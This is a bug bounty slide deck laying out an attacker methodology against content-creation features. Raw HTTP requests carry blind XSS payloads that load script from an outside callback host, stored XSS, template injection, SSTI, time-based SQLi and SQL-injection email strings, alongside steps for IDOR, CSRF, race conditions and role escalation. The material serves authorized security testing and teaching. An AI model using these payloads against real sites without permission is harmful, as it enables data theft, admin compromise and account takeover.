Slide 1






Mahmoud M. Awali @0xAwali
ORG
Page - Post - Comment
Create New Organization , Page , Post OR Comment
Edit Your Organization , Page , Post OR Comment
Remove Your Organization , Page , Post OR Comment

Slide 2

My Steps while Creating , Editing OR Remove ORG - Page - Post - Comment
attacker
ORG
Page
Post
Comment
Creating
Editing
Remove
BXSS OR XSS
Blind CSTI
SSTI
Time-Based SQLi
IDOR
Add Email
Settings
CSRF
Bugs
Race Condition
Ideas
Post File
BBCode
Education Email
BXSS In User-Agent
More

Slide 3



My Methodology
attacker
Try To Create With Blind XSS Payloads e.g. "><img src=//me.xss.ht> , "><script>$.getScript ("//me.xss.ht")</script> OR XSS Payloads On All Field To Get Blind XSS On Admin Panel
Tweet
POST /Create-ORG-PAGE HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
name="><img src=//me.xss.ht>&address="><img src=//me.xss.ht>&describe="><img src=//me.xss.ht> &token=Anti-CSRF
Blog
Writeup
Writeup
Writeup

Slide 4
My Methodology
attacker
While Creating ORG , Page , Post OR Comment , Try To Inject XSS Payloads e.g. %3c%2fscript%3e%3cscript%3ealert(1)%3c%2fscript%3e On Other Parameters To Get XSS
Writeup
POST /create-ORG-PAGE-POST-COMMENT HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
name=me&&token=Anti-CSRF&parameter=%3c%2fscript%3e%3cscript%3ealert(1)%3c%2fscript%3e

Slide 5

My Methodology
attacker
While Appending Post Or Comment Try To Inject XSS Payloads e.g. <script>alert();</script>"><<script>alert();</script>img src=x onerror=alert();> OR &quot;&gt;&lt;img src=x onerror=confirm(1);&gt;
Writeup
POST /append-POST-COMMENT HTTP/1.1
Host: www.company.com
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
content=<script>alert();</script>"><<script>alert();</script>img src=x onerror=alert();>&id=number&&token=CSRF
Writeup

Slide 6
My Methodology
attacker
Try To Create With XSS Payloads As Headline e.g. "><script>alert(1337)</script> OR [[constructor.constructor('alert(1)')()]] To Get Stored XSS
Blog
POST /append-POST-COMMENT HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
content="><script>alert(1337)</script>&id=number& token=Anti-CSRF
Blog
Writeup

Slide 7
My Methodology
attacker
Try To Create With Blind Template Injection Payloads e.g. {{constructor.constructor('import("http://me.xss.ht")')()}} On All Field To Get Blind XSS On The Admin Panel
Tweet
POST /Create-ORG-PAGE HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
name={{constructor.constructor('import("http://me.xss.ht")')()}}&address={{constructor.constructor('import("http://me.xss.ht")')()}}&describe={{constructor.constructor('import("http://me.xss.ht")')()}}&token=Anti-CSRF

Slide 8
My Methodology
attacker
While Creating ORG , Page , Post OR Comment Try To Inject SSTI Payloads e.g. {{7*7}} , {7*7} OR ${7*7} On All Field To Get RCE
Writeup
POST /Create-ORG-PAGE HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
name={{7*7}}&address={{7*7}}&describe={{7*7}}& token=Anti-CSRF
Writeup
Blog

Slide 9
My Methodology
attacker
While Creating ORG , Page , Post OR Comment Try To Inject Time-Based SQLi Payloads e.g. -sleep(10) OR -benchmark(1000000000,1-1) On All Field To Get SQLi
Writeup
POST /append-POST-COMMENT HTTP/1.1
Host: www.company.com
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
content=-sleep(10)&id=-sleep(10)&parameters=-sleep(10) &token=CSRF

Slide 10

My Methodology
attacker
If You Can Post By Uploading File Try To Replace File ID To Existence File ID , Then Delete This
Writeup
Steps to produce :-
1 - You Can Post File
2 - Intercept The Request And Replace File ID To Existence File ID
3 - Try To Delete This Post
4 - Wait A Little , Then Check The File That contains
The Existence File
Writeup

Slide 11
My Methodology
attacker
If You Can Post By Using BBCode Try To Inject XSS Payloads e.g. [url=http://company.com/" onmouseover="alert(document.domain)" ] target="_blank">http://[url=http://company.com/"/ onmouseover="alert(document.domain)"/]http://a/"[/url] To Get Stored XSS
Blog
POST /append-POST-COMMENT HTTP/1.1
Host: www.company.com
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
content=[url=http://company.com/"onmouseover="alert(document.domain)" ] target="_blank">http://[url= http://company.com/"/onmouseover="alert(document .domain)"/]http://a/"[/url]&id=number&token=Anti-CSRF

Slide 12
My Methodology
attacker
While Creating ORG , Page , Post OR Comment , Is There Anti-CSRF OR Not In Parameters OR Request Headers , If Not Try To Do CSRF POC
Tweet
POST /setting HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
CSRF-Token: CSRF
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=me@gmail.com&token=CSRF

Slide 13

Hack3rScr0lls #BugBounty #BugBountyTip
Tweet

Slide 14

Somdev Sangwan #BugBounty #BugBountyTip
Tweet

Slide 15
My Methodology
attacker
While Creating , Editing OR Remove Post OR Comment , Try To Replace ID To Another ID To Get IDOR
Writeup
POST /append-POST-COMMENT HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
content=message&id=ID-Another-Account&token=Anti-CSRF

Slide 16

My Methodology
attacker
Try To Swap UUID To Numeric ID e.g. xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx To 12345 Because Some Endpoints Are Supporting Legacy Numeric ID
Tweet

Slide 17

My Methodology
attacker
After Creating ORG , Page , Post OR Comment , Try To Replace ID To Another ID While Doing Action e.g. Add , Edit , Remove On The ORG , Page , Post OR Comment
Writeup
Steps to produce :-
1 - Create Two ORG , Page , Post OR Comment , One On Firefox and The Second On Chrome
2 - Try To Get ID Of ORG , Page , Post OR Comment To Both
3 - Do Replace And Match In Burp Suite OR Use Autorize And AutoRepeater
4 - Do Any Action On ORG , Page , Post OR Comment
Video

Slide 18

My Methodology
attacker
If You Need To Find UUID , Try To Register The Victim Email And Sometimes UUID Reflect In The Response
Tweet

Slide 19
My Methodology
attacker
If There Is Option To Add Email , Try To Add Email With Company Mail Address e.g. any@company.com To Gain Extra Authorities
Writeup
POST /add-Email-To-ORG HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=any@company.com&action=add&token=CSRF

Slide 20

My Methodology
attacker
If There Is Option To Add Email , Try To Add Email With Company Mail Address e.g. any@gmail.com@company.com To Gain Extra Authorities
Slides
POST /add-Email-To-ORG HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
email=any@gmail.com@company.com&action=add& token=CSRF

Slide 21
My Methodology
attacker
If There Is Option To Add Email , Try To Add Email With Burp Collaborator Mail Address To Get Backend Information OR Internal IPs
Slides
me@id.collaborator.net
user(;me@id.collaborator.net)@gmail.com
me@id.collaborator.net(@gmail.com)
me+(@gmail.com)@id.collaborator.net
<me@id.collaborator.net>user@gmail.com
Tweet
Tweet
Video
Blog

Slide 22
My Methodology
attacker
If There Is Option To Add Email , Try To Use This List Of Payloads As Email Addresses To Get XSS , SSTI , SQLi , SSRF OR Abusing Of Database
Tweet
me+(<script>alert(0)</script>)@gmail.com
me(<script>alert(0)</script>)@gmail.com
me@gmail(<script>alert(0)</script>).com
"<script>alert(0)</script>"@gmail.com
"<%= 7 * 7 %>"@gmail.com
me+(${{7*7}})@gmail.com
"' OR 1=1 -- '"@gmail.com
"me); DROP TABLE users;--"@gmail.com
me@[id.collaborator.net]
%@gmail.com
Tweet
Tweet
Video
Writeup

Slide 23
My Methodology
attacker
While Creating ORG , Page , Post OR Comment , Try To Replace User Agent Header To Blind XSS e.g. User-Agent: "><script src="https://me.xss.ht/"></script>"); OR Use BurpBXSS
Tweet
POST /Create-ORG-PAGE-POST-PAGE HTTP/1.1
Host: www.company.com
User-Agent: "><script src=https://me.xss.ht/"></script>");
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
name=me&address=egy&describe=info&token=Anti-CSRF

Slide 24
My Methodology
attacker
While Creating ORG , Page , Post OR Comment , Try To Use Race Condition Technique To Create Multiple ORG , Page , Post OR Comment
Writeup
Steps to produce :-
1 - While Creating Try To Intercept The Request
2 - Send To Turbo Intruder
3 - Use Race File To Do Race Condition

Slide 25
My Methodology
attacker
While Creating ORG , Page By Using Education Plan With Email Like That me@eng.edu , Try To Read The Response , Sometimes Auth Token Reflected
Blog
Steps to produce :-
1 - Create Education Email But You Can’t Confirm It
3 - You Will Get The Auth Token In The Response

Slide 26
My Methodology
attacker
While Creating ORG , Page By Using Education Plan With Email Like That me@eng.edu , And There Is Feature To Invite Email On This Company
Writeup
Steps to produce :-
1 - Create Education Email But You Can’t Confirm It
2 - Try To Invite Email me@eng.edu To Your ORG
3 - You Will Get Invitation Link With Some Token
4 - Get Back To Step One And Confirm Your Email With This Token

Slide 27
My Methodology
attacker
While Creating ORG , Page , Post OR Comment , Try To Replace Role Of User To Admin If You Got 403 Forbidden , Try To Send Empty e.g. [] To Bypass It
Tweet
POST /Create-ORG-PAGE-POST-PAGE HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
{"email":"me@gmail.com","role":[]}

Slide 28

My Methodology
attacker
Try To Use API Of The Company To Do Actions With Your Payloads e.g. Search About API Endpoints To Create - Edit - Remove ORG , Page , Post OR Comment
Tweet

Slide 29
Mahmoud M. Awali @0xAwali
Thank You

